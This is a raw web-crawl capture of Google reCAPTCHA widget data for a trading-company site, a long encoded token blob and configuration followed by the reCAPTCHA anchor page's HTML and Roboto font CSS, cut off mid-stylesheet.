nsOmw5rChcOzwqTDp8OBD3bCjcKuJxgTI8KUw7XDkj4QH0IMacKNLcKRRETCpVDCkMOQewHCusKjMMOffsKuwpJsHMK/RMO9CAdYPsKAwopuYmTDv8OMVMOnM8OZbHDDlMO4w6PDssO8bXTCtnB3w490w7bDk8Oaw7gMwpBJw5DCrsOTwr8lw69/w4oGw7TCmsKIwo7DoSHCscO3LR/DqGTCmDjDmiPCqMOsPcOIO8O0w6TCmsKffxXCgMO6w5B/cm3CpcOqasONC8OHfMK2TGPCkUzDmwfDsAkwCnVfUnU7wrQqw5fCgSzDg8KDelUEAzDDocOpw7YYw6N4dl7DuMO4wp3DnMODwqnCpivCs8KMw6N6worDvsKDwr1gJSDDrMKyQMKgLMKbf8KzN8KeVcKfLwN5b0fCrHnCkcKyVVrCosO6w4bDgcKxwqfCoELCjXk/w4nCm0wxfy7DoiEDw6PCuFHDmh8BTTXDhAddIcKrw7x9BBDCu8OYDsKlwp3Di8KAwpvCscOZwoY9wp5zwrvCnAkMKWMAIsK9wpdvw4tCwqkowo3CssOZGsKff8OPVnkyUG9Awo9aMMKNC8OFU8KEwoUlw4E2w6zCsg4KU8O+w6LDpsK9woAHw6rDqX/DoMOma8KcKF0wV17CuMOrw5rDqcK0wpbCrTrDglgTwoorecKVwpzDnxnCiMK7acKBZxzDjMOlf0Rhw6/DjMOyR2PCp0wbwpPDrAo5Fy0lKWJKw6drOypuw4/[base64]/Cr8KmwoLDmsKiw7nCjRg2PGQaw5c1w47CgUY1I1rCrmXDl8KDw4PDnBrDhcOsFULCtcK5ATvDtMO/wpkDI8KMw4PCgGDCosOPOsK/J8OOwqHDghTCisKqX8KOw7TDrBYMw6xFccKHwo7DuR18wq8Gwr3DnU/DiC9Xw6LCql/CghtISsOzZznCuSh/[base64]/[base64]/DrsKlF8KDVcKDQMO7wpzCnWTDjcOEwrI5LMKIdcOZHGQMQcOnw5nCk8KHw74AwqDDjjnCmcKZDyjDnsKhalN4w5XDmMKHwqABwqvCnTbCm8Opw4JIwofCmcKlKsK/w7s+YwQpWmjDnMKJRMKMwpjCkl3Dr8KtwqvCk8KXwrfCkisKZBDCtQrDuFEjHgZvwqovcMKzCFRYw7/CuxXCrnfDlMKhCsKewqM+G8O9wo/CvCLDjygFw7jCi8KUVFQJwrjCgkViecKJFXbCmcKjGMO4wosYwoFQwqgYw4zDhmPCn8Kdw4waw4vCg8KQw4tQdxnCgz/Cr8Olw65SwrPCg0vCgsO9wqzCtSFHccKqwoplw5A6w607Y2XDk01ZS2DCusO5wq3CjHdmwoVfw5JxwrTDo8OgMMKYYXbDvsOYw5rDqcOdHcObdyPDgxJGRcKJcH9ew5/[base64]/NsOnwo3CmRHCpz4Xw5HDmMOtw4fCs2LDvsOTw4LDvsOFWMKUNsKZRMKtwrDCh8O5N8KIwq7ChcO+w5AGRxbCrlrDoU8rw7xhAsKPwop4LcOkw4MwdsKVMsO5wqsaw45mXk3CusKURRLDlFzCvADCp8KdAMO9w6E+wo/[base64]/wqzCqU9Lw64wwr3Cpg8Sw4psw4bCu8OYHTbCo0NXYsOEw5NXw485wrnCtkLDscKyw6IgGF1cwqEtw5xbwrctACUqwrDDgMK6PMOTw4nCtGROwp88XTpxw6vCq8Kcw6oTw4rDmxhVw6zDjAd4csOKUcKKw5rCnGlgwoHDqDEKMV/Cux00w54Gw43DkxF/w6lpNRPDjMO5wqjCoVLDosOMwrIKY8KhbMOneUx4wpDDrw7DtsKTVycVVG5tPynCogY9Hmsgw6McUBwST8KZwrIyworCp8OSw4HDqsOfAicXwqnCnMOENnI9w5HDvkMWbsK+HXtqXT/DucONw4XClsORVMOuAEIiwr0AUx7CmcOcWmPCpMKkH8K3LXHCkcKzDhY9YMOwb2nCpMKWOsKRwr7Cpi1TwpXCrFslPMOHEMOIaWIAwqrDvTFbw4wmGCAyKFhWFsKPdFs7w60KwqnCoRcwWArCt2PCsMKQUWElw5Zawqt6M8ONL2tyw5nDncK7w6A2worDpX/Do8O0IBU9ChUTw48dW8K5w6XDsTQ5w73CvWguYnnDsMOVw6vChcK1woBNwp/DmAIMwp/CjMKdPsKZwqwrw4HDnh3Dr8OvAgV8RcK7woMvFV1Ew6BfPWpHTcOCH8O0woLDv8K0B08lFzpqL8OLw40Zwot/OijCsT8qw4PCqF8Lw6Yfw5/[base64]/[base64]/CiQLCp2jCoRDDgcOnw48wwq5Kw7RCbRfCrHnDuCvDtsOpWTldV8O7W2kQZ23Dn0gVPS/CqH5tJ8Kvw54AAjEXUG3DjcKVAFEmwqHDsVTCgMK4w6gwDkLDp8OtE1jDlikea8K6TVU1w4HDkF/DqsKuwpBTw4MRL8OJaX3CusK+wpkwRkHDhsOVcCPDqcK6YMOFwqjCjgkDwofCjUZhw4hxD8OXABPCgFLDvUjCt8KqHMKPwpEmBMOtDMOrOMOZN8KmSHXClhtlC8KpSMKiDQQmwoPCtMOvwrsGXsOsQm3Cp8OOw7vCqAE1fsOpwoJ8wqIaw6/Co0EWPMKdwo1IQ8OvwpUvCGRIw5PChsK0CcK0w5DDlcK4eMKeKSzDvMOwwq9mwqPDlMK1wqbDpsKbRcO7DB4aw70WfcOSb8OZcDQ/wpc1KgjDu1YkNlUlw4PCqsK1wqJMw6rDm8OnQivCpD7CgcKlFsOvwpnDnmHCkcOpPMKSA8OKYVBjw4YDeMKMEsOzF8Ksw6jDhALDvsKBw6QfD8ONE2/DkkJ5wpsyDMOPNj4BSMKNwqtReEDCoCzDuyDCrkvCqVVZwqQgwpLDhVnCrA4KwrNcwoDCtxnDlcKgVFPCrHHCncOlwrjDlcK4Kk/DssKKw7Ilw4XDhcKkw7LDqDtCbTMAwop6w6EwCx7Cih4vw4/CrsOrFxEGAsKpw7zCrnxowqF8RMOIwq0SSH/Ci3vDnsKSEMK7VkIiT8KJw6QFwpnChhpEUHAWLhk5w7bDimkkwp8RwqNDImjDm8O5wqbCkCc0asK2EcKLwo0UCWdMwpoRAsKmUcOiT05jBzPDmMKNwq/Cu8KNXcOBwrbChCQfw6fCv8K5esKbwo1Fw5jDhhUUwp7DrMOkVMOGAsKMwrDCm8KpIMOGwr5rw7fDr8KyTzguwrrCgUJaw4JCbk9Nwq/DkQbCvUHDu8O4ewbCkMO8XW1SUyUBwr4GLD4WZ8O9RHJOEVJlDBF4ZcOcMcO/[base64]/DiMK7aH3DgWLCkwxewq3Cl8K2w7tyw7TDjcKFH8KYw77CpcKWwrEpUcKpw4fCnSrDuUjDtyHDtR3DocOMCcKYwpnDssOewqPDncOZw7XDqGfCgsOnIsOPUwfCksOsc8K7w4gHX05UEMOmUsKkfFM2d0HDmcKbwozCpMOtwoguw5gZJDDChX/[base64]/IQNKXyHDqsKjKXPDhsKyw5bDtWk8w6DDt2/DpMKMwo3CskrCiCYwAH0owqzDqFrClVxDT8KPwoAmACfDgxYITsOLw4fDkxZgwo/CrMOkbjLDjknDpcKOEMOAS07Cn8OeDQldX0kLLzNHw5zChjTCrglFw4zCtiTColZcBsOBw7vDoFbCgXw3w5LCnsOWIDzDpMOdQ8OzeQ8xbC/[base64]/DjB09CMKhb8KowoJTw79jTzDCuA57wrBTGMKGLQ1Aw6E4wqVIwrxmw7jDhMOWw7zDqcKRwoF4w712w5fCicO4BzrCnMO5asOvw6pWFsKyVD5rw7Yew6HDlMO6JypOwpYHw6PCgWduw7Z8Dg1+f8KPGj/DhcOowprDlT/[base64]/CpAvClUsxWhdVIUl+AWTCn0jDisK3wpDDlcO7AMO2wo7CvsOAVWnCjXfDhSzCjsOOGsOgw5fDosKgw7/Cv8KkKR8Qw7lOwqvCglF1wpjDpsONw6cIwrwXwoXClMOecT/Dlw/Dp8KCwrh1w5w0esOcw5PCs1bCrsORw4TDg8KnXUHDgsKMwqDClijCsMOEV2vClSwSw4PCucKRwqY3BsKkw5jCjGNew5RFw6LCv8OrecODKh7CvMOWX3bDiyQmwpbCjwolw6pSw4cPZ1XDnzkSw7EPwqI1wqcgwoJ4wqI8PWjCg1PDh8Kmw7zCt8KPw6Qqw5xDwohRwp/Cp8OlASofw4Vmwp4zwoLDlBrCssOJd8KBC3bDh3dJU8O6R1x0S8KqwqLDkAPCiiwuwrtzwo/Do8OwwolsbsK5w7F4w5MHKEokwpk0KXA7wqvCtRfDq8OsLMO1JcOlH2c7fh5LwoLDjcOIwoRRAMOxwrwOwoQMw6/Cu8KDMx9uLHvDi8OLw4LCl1nDq8OTRcKsCcOHARfCrsKuQcOeGsKdZTTDoDweXQfChsOVLsK6w4XDpsKdKsOgw4Aww4hBwp/DgQQkQxrDp3DCvwVKFMOYfMKMU8OgMsKxMsKTwrYqw4LCiQXCkMOSSMOuwr3CrnjCtsOhw4oWJkkWw7QiwoDCgSbCnxDDmDM8SsOVQ8ORw4JEXsKqw79nF1fDunBuwrDDkijDjEd4SUbDhsOHAMOcHsO/w4o5w4wDYsORGmJew5zDj8OXw6zCnMKJNG8XIcOpdsKZwrzDn8OXesK+DcKOwqRsKcOrSMOXZcKKJsOWRcK/[base64]/DqcOtwplLw7LDk3LDgQzDv8K6wqzCucKiwrnCssONw5/ClcKxGHs1PcOSw54CwrV5QXXCiSHCncKkwpXCm8OsPsKBw4DCiMORIxEyUQp1ScKnbcKdw4HCmGDDly8FwoLCo8Khw7LDvT/Dgw7DiDrCllrCrTtWw7IBw7gGw7Z7w4HDkT0pwpVbw7fCicKSKsOJw6xUQMKZw6/DmkXCuGBFell/[base64]/[base64]/[base64]/Dj8O4w48Hwr3Dr3AfaSsow6LCjcK4OcOmdMKkw5Z7CWnCiAvDnEtnwrBoEsKmw43CocKbEMOkZmrDrcKNdMOXHMOCRlfCscKsw5XDo1/CqlZ/wrtrfMKPwrNDw6nCscKySgXCjcKkw4IUJ0wHw7c6aU5Vw6k7NsOSwrXDqsKvblImSSXCm8KuwprDkWbCi8KdX8KjdTzDtMKGIhPCrQQQZnZiQsOQwpPDlcKqw6nDmSoyNMKPC37Cl2MswpVxw7/CvMKLDgdcOcKXbMOaeBDDux3DucOtYV5felEZwqHDuGXDlFnCghfDtMO9EcK/IcKVwpbCrcOcAicswrnCiMOIGj9JwrjDhsOAw5PCr8OnQMK7TwVgw6UOwow9wqDDscOqwq8CLWfCvMKHw4F5YSw1w4AhKsK7VRvChFIAVldsw4lKU8OPXsK/wrJVw7lbDcOXVBR4w69ewo7Cg8KYYEdHwpbCpMKhwqzDiMOQGFPCoWYLwo/[base64]/w6dQw4rCmXsZfMK1WTEXY0LDlHbDigZ0wrVXw5nDsMOQAcKHf3dZbcOhPcOgwqM1wrJiQCDDiz0jMMKfSHnCjDHDo8OywooeZMKIYsOLwq9ZwpRLw4jDrChZw5YXwrx3T8K4MmIrw5DCs8OKLQjDp8OWw7hRw6dpwqwec13DuDbDgU/DjgkCfBpxCsKcd8KKw4wqcEbDrMKowrPCtsOBLQnDlSfDl8KzGcONGybCv8KOw7tVw48ewqPDulApwrjCjU7Dp8KtwrQxQBl+wqgxwrLDi8O8bznDiW7DrsKxYcOJD0dRw63DkAHChwojc8O/w7x+X8O0dnxOwo0MUsOPUMKTV8OgJU0WwoIFw6/Dm8KgwrzDj8OKwqtfwqPDgcOIX8KVRcOOKD/CnmLDiX3CuF0PwqzDt8Opw6EAw6vCpcKlCMOkwrNvwoHCvsK5w7bDksKuw4XDqhDCsiLDhl5UO8KgEcKBaFZawqFSw5tEwo/Dm8OEHWXDsE9mCsKkMjrDpBsjFcOAwrvCoMOmwrvCk8OdU3LDp8KgwpEJw4/DkX3DuTAywqXDkXA9wqHCtMOpXMKLw43DusK0NBk5wrrCl1ZnHsOkwrEcasOIw7lAXSBTF8KWccO2WjfDsRlSwpYNw7zDt8KIwqoKSMO7w6XCsMO/wrjDhVbDn0BwwrfClMKaw5nDpMKGT8KfwqE6BXlhcMOcwrvCoyIBIx3CqcOlXFtmwq7DpxxGw7dERcK+bMKQXMO/[base64]/ChQB/f8Omw6LCuwbDjcK0Z8OrQcKtwoFXwqk7EzkLw6fCgHjDrMOjMcOUwrZfw5NAHMOHwqJ6wqLDqSZDbgcCXWNNw45/XMKcw6JDw4zDjcOtw4IGw5zDh0TCicK5wobDkQrDjSUmw5cTLHzDqXRCw6rDm1bCggrDq8OmwpPDisK3IMKdwopzwrQKKEMkSktUw6xswr7Dn1nDlMO/[base64]/PsKCw7/DgWFEGsOcY8KmDGbCn3snwpNDw6TDokEOQjd0w6DCgSAKwpR9IsOBBMOYRgNLL2N/[base64]/Dh8OxwoFowpxuXjhIPMOMwrYPN8O8CC/DgcKiLWnCjQZEXEB1dmHDpcKgw5c6GyPDisKpZUPCjQrCvMKkwoBICsKBw63ClcKnKsKOEFPDr8OPwr8Cw57DisKIw67DjgHCr1wDwpopwq4nwpbCp8KPwonDl8O/ZMKdbsO8w69GwpTDoMKIwrYNw7rChA1eYsOHFMOeNnrCtMK2CSLClcO2wpd0w758wokYDcOUdsKyw4ENw4nCoS/Dl8KRwrnCo8OHM2s7w6IOfMKBVMK3cMKnd8O4UwLCsxE5wpbDi8KDwpzDvU5Aa8KbSGIxecKWw6gmwqAlPR/DqFdWw6BFwpDCj8OLw7ZVFcO0wpzCocOJBlnDrsKJw6Qaw6N6w6IWY8Kiw4lcwoVoLwLDphvCqsKVw74Qw4c7w4PDncKmJcKYWQfDtsODK8O6I2TCjMKHDxbCpFZ1SybDlR/[base64]/[base64]/DuFrDt8KRWcO7w5E6PMOZbMO6w5R4w4U4wqPCpcK2XWTDjznCl1omworCk3PCmsOucsKCwps0asK6KRB4w5wwccOCFhAVWBZJwpDDrMKmw7/[base64]/Dn3VYYkzCjCopw4PCtyjDnCAPwq9uCMORwprDlQfDtMONw4wqw6nDt1NJwpUUUcObfcOUTsKBXS7DlQ1dVGA4JMKFMiACwqjDg3/DqcOmw5fCk8KoCygLw4wbw5J/YSETw7XDuWvCpMOtKA3CuxXCvB3Ck8KaE08vElkGwpHCvcOtMsO/wrHCnsKHJcKRcMKeGCXCsMOWJ3bCs8OIMyZhw6kRQS8qwrNIwqwKZsOfwpQUw5TCvsOIwoMdMk/[base64]/CiMOFwrrDlcO7TDHDmSwKUmEAAR1awptJwqFywqRmw68jDxzCn0PCh8K2wqVAw6h4w6bDgHcGw7DDtjvDicKrwpnCtX7DoE7CscKHEWJlPcOtwol/wpDDpcOtw4w8wrh4w4MoSMOzwqzDiMKPFkrCjcOowrYtw6nDuSsgw5bDk8K4ZngHUR/CjDVMRsOxV3/DsMKsw73CnSPCp8Omw4zDk8Kcwp0UYsKkYcKFDcOlwqfDuF5KwplawrnCgzo/VsKqWMKHYBjDpEc/FsKdwrnDoMObTi4KDU/Cr2PCgijCnXgYGMOySsOVam/CjlTDpCfDgVXDkcOrU8O+wpfCu8OnwrcvYzTDjcKFU8OXwrXCn8OsI8KfUHVyQGvCrMOAO8KhWVACw4wnw5TDnTQtw6nDj8Kxwr04w5suV3ZpAANowrJvwpTCjUo1QcOsw7/CoyoBfATDmxxnDsKJSMOucDrClcObwpAKI8KMITUAw54+w5/DrcKOCyLDokbDjcKXRnkAw6LCrMK4w5TCi8K8wrTCv2cfwr7ChQPDtcKXN3hFYSUOwoDCtcOOw5HCicKyw7cqfSpkT0kmwqvCkkfDhnfCu8Oiw7/ChcKpC1jDn3fClMOow7jDj8KowrEcEyPCqk4PXhzCjsO0BUvChgvCssOHwqDDo2shemtuw47CsybCgTBWaWZJw5TDqCQ/ZiIhPMOcdMOrLFrDl8KOVsOAwrI+OTc/wq3CqcOafMKeKjlUKcOpw6/DjiXClwRmw6XDk8OZw5rCicOlw7nDr8K/wpkTw7fCrcK3G8OywrHCtwFbwoIFSynCgMOQwqnCiMKMRsOqPmDDncOVDB3DqEHCvcKFw6sZCMKUw6PCmAnCgMKBL1p/KsKWMMO/wofCscO4wrNNwpnCp11Fw7PCscKEw5RpSMKVW8K3MUzChcO+JMKCwo08AV8tScKlw4xmwp8hAMKUK8O7w6TDgirDuMKIAcOE\x22],null,[\x22conf\x22,null,\x226LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yukeetrading.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/zh-TW/policies/privacy/\x22,\x22https://www.google.com/intl/zh-TW/policies/terms/\x22],\x22Fyyze/oQbf0ZmiNLunnaf0Pd0k3h2hnoD8mPEgxDrhM\\u003d\x22,0,0,null,1,1769034148167,0,0,[69,148,255],null,[251,39,148,31,110],\x22RC-8ZKkstqvn2VO2g\x22,null,null,null,null,null,\x220dAFcWeA6kvTiKNMfhJmAZbF-oe7d0mDItpTPU05EIRUXhNeKw3KdTTDcNejopTBqwRfSbFjlvlnLg24mfiUZJGKXdv1Z1KbyDGA\x22,1769116947897]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLm4chAAAAABM-iOqMdaJ2E_H3FHDPXYqn30BL&co=aHR0cHM6Ly95dWtlZXRyYWRpbmcuY29tOjQ0Mw..&hl=zh-TW&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=w9w2x4pl3a0v
body_size: 49154
content:
<!DOCTYPE HTML><html dir="ltr" lang="zh-TW"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 